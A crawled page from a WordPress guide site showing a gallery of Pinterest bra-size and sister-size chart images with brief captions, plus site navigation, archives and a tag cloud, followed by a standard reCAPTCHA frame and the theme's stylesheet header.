<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/sister-bra-chart-by-barbies-beauty-bits.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/sister-bra-chart-by-barbies-beauty-bits.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Your correct sister bra size by Barbie&#039;s Beauty Bits Bra </p>
<p><a href="https://i.pinimg.com/originals/65/bd/16/65bd16342c8996230739d5ee7900a161.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/65/bd/16/65bd16342c8996230739d5ee7900a161.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Sister sizes (With images) Correct bra sizing, Bra size </p>
<p><a href="https://i.pinimg.com/originals/e6/46/24/e646249cb03e818e980db5542d05005d.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e6/46/24/e646249cb03e818e980db5542d05005d.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How to Choose Best Fitting Bra with Body Shape in 2020 </p>
<p><a href="http://media-cache-ec0.pinimg.com/originals/eb/fd/1a/ebfd1ad087c3abb2dac1b3046c0b353f.jpg"><img decoding="async" class="img-fluid" src="http://media-cache-ec0.pinimg.com/originals/eb/fd/1a/ebfd1ad087c3abb2dac1b3046c0b353f.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> braaas good to know! Pinterest </p>
<p><a href="https://i.pinimg.com/originals/d0/b1/a9/d0b1a9ec646d46f9e4058ab5f55cfd86.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d0/b1/a9/d0b1a9ec646d46f9e4058ab5f55cfd86.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Bra size chart Bra size charts, Sister bra sizes, Sister </p>
<p><a href="https://s-media-cache-ak0.pinimg.com/originals/bd/86/5f/bd865f30d5768c58cbe9b1a3ff4e6b79.jpg"><img decoding="async" class="img-fluid" src="https://s-media-cache-ak0.pinimg.com/originals/bd/86/5f/bd865f30d5768c58cbe9b1a3ff4e6b79.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> chart for bra sizes and cup sizes marenaseamlesscup </p>
<p><a href="https://i.pinimg.com/originals/09/1b/c1/091bc1d067f865a0efee19f982f71a45.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/09/1b/c1/091bc1d067f865a0efee19f982f71a45.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> More Cup Sizes Conversions and Comparisons Cup, Chart </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/2c5383d75085cde36e4c0a3f51bc7bff.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/2c5383d75085cde36e4c0a3f51bc7bff.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Pure Romance by Rosemary </p>
<p><a href="https://i.pinimg.com/originals/08/95/c0/0895c0e4cb3be8348a64669acda057ea.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/08/95/c0/0895c0e4cb3be8348a64669acda057ea.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How to Measure Your Bra Size at Home in 2020 Measure bra </p>
<p><a href="https://i.pinimg.com/originals/88/43/29/884329c2cbeed9cb401178f6dc07a2a2.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/88/43/29/884329c2cbeed9cb401178f6dc07a2a2.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Bra Size Calculator in cm in 2020 Bra size calculator </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/size/">#size</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Bra Size Guide Us&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/d7284a0aef5bd483c90baa163104ce1a.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/car-buyers-guide-2020/" title="Bra Size Guide Us">
                                    Car Buyers Guide 2020                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/car-buyers-guide-2020/" title="Bra Size Guide Us">
                            <span class="screen-reader-text">Car Buyers Guide 2020</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/99e3e524071e6d6989e83e8a2a263cb3.png');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/dr-sebi-nutritional-guide-book/" title="Bra Size Guide Us">
		                            Dr Sebi Nutritional Guide Book                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/dr-sebi-nutritional-guide-book/" title="Bra Size Guide Us">
                            <span class="screen-reader-text">Dr Sebi Nutritional Guide Book</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1008765" class="blog-element-type-1 post-1002079 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-size">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/bra-size-guide-us/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/dfac84f0e087d169263b664b2df48bc7-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>February 18, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/classic-wow-herbalism-alchemy-guide/">
                                    Classic Wow Herbalism Alchemy Guide</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001957" class="blog-element-type-1 post-1002079 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-size">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/bra-size-guide-us/">
				                        <img width="550" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/aa6c8b39158158c0c615aceb27e5cb58-550x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>February 18, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/wow-classic-alliance-leveling-guide-horde/">
                                    Wow Classic Alliance Leveling Guide Horde</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002220" class="blog-element-type-1 post-1002079 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-size">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/bra-size-guide-us/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/9c94a8d54c4894bd72ed8079076f5583-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>February 18, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/peterson-field-guides-pdf/">
                                    Peterson Field Guides Pdf</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1009859" class="blog-element-type-1 post-1002079 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-size">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/bra-size-guide-us/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/d39d1f171b650d0390ea487431d9ed6f-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>February 18, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/how-to-get-all-of-redds-art/">
                                    How To Get All Of Redd&#039;s Art</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/classic-wow-herbalism-alchemy-guide/">Classic Wow Herbalism Alchemy Guide</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/wow-classic-alliance-leveling-guide-horde/">Wow Classic Alliance Leveling Guide Horde</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/peterson-field-guides-pdf/">Peterson Field Guides Pdf</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/how-to-get-all-of-redds-art/">How To Get All Of Redd&#039;s Art</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/neds-declassified-school-survival-guide-coconut-head/">Ned&#039;s Declassified School Survival Guide Coconut Head</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769694663' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZScUHqjG7y846BY2EPjYNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769694666667');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0
body_size: 348
content:
/*!
Theme Name: Nothing Personal
Theme URI: https://akisthemes.com/theme/nothing-personal-blog-theme/
Author: Archimidis Mertzanos
Author URI: https://akisthemes.com/
Description: Nothing Personal is not just a perfect WordPress theme for personal blogs. It is a new theme philosophy. It is designed "mobile first" (not just responsive) and comes with over 800 Google Fonts to choose from. We should mention that it has a lot of layout options, archive options, post templates etc and a full list of colorpickers to apply your style completely. The demo is here > https://akisthemes.com/demos/nothing-personal-theme-demo and its complete documentation is here > https://akisthemes.com/theme/nothing-personal-blog-theme/
Version: 1.0.7
License: GNU General Public License v3
License URI: LICENSE
Text Domain: nothing-personal
Tags: blog, news, one-column, two-columns,right-sidebar,translation-ready, custom-background, custom-colors, custom-header, footer-widgets, custom-logo, custom-menu
*/
/*============================================================*/
/* ADD YOUR STYLES HERE
/*===========================================================*/
